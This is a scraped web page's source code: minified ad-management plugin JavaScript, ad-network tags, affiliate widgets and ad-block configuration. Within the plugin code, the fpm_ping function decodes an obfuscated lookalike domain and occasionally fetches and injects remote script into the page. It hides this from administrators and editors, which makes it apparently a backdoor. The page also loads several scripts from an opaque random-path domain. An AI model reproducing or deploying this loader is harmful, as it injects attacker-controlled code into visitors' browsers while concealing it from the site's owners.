t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script data-ad-client="ca-pub-6025761748987504" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2263381399513019"
     crossorigin="anonymous"></script> <meta name="67960d3f44b6835ac06e6edf53c14240" content=""><meta name="yandex-verification" content="0d6d6669030334e8" /><meta name="b422aadbfdd8c51d46fed6cd892ea533" content=""> <script async src="https://xjwzbo.com/fco71l291vli0mp/0y3h8q768vuq/867ypkyl.php"></script> <script async src="https://xjwzbo.com/zhxl17912vli/p0m/30yh8q876uqv687kypzp.php"></script> <script async src="https://xjwzbo.com/ci471l129ivl0mp0y3qh8768/quv/786pykhjrg2o.php"></script> <script async src="https://xjwzbo.com/54bl17/192liv/m0py03qh8876vuq876pykabj.php"></script> <script async src="https://xjwzbo.com/fki7l1921/ilvm0p/03y/qh8867quv867ypkdrf0c3.php"></script> <script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script> <script type="text/javascript">(function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget1',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget1>s",             
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget2',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget2>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget3',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget3>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget4',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget4>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget5',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget5>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget6',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget6>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget7',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget7>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget8',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget8>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget9',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget9>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget10',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget10>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget11',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget11>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget12',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget12>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget13',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget13>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget14',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget14>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget15',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget15>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget16',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget16>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget17',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget17>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget18',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget18>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget19',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget19>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget20',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget20>s", 
          searchCount: 4,
          vid: 5
        }
      });
	}
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);</script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"292104","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width: 1120px; margin:0 auto; padding: 20px 0;\">\n<!-- Yandex.RTB R-A-1275653-10 -->\n<div id=\"yandex_rtb_R-A-1275653-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-10',\n    blockId: 'R-A-1275653-10'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".johannes-header-main","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" johannes-header-main \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292105","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-11 -->\n<div id=\"yandex_rtb_R-A-1275653-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-11',\n    blockId: 'R-A-1275653-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292106","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-12 -->\n<div id=\"yandex_rtb_R-A-1275653-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-12',\n    blockId: 'R-A-1275653-12'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292107","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-13 -->\n<div id=\"yandex_rtb_R-A-1275653-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-13',\n    blockId: 'R-A-1275653-13'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292108","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-14 -->\n<div id=\"yandex_rtb_R-A-1275653-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-14',\n    blockId: 'R-A-1275653-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end 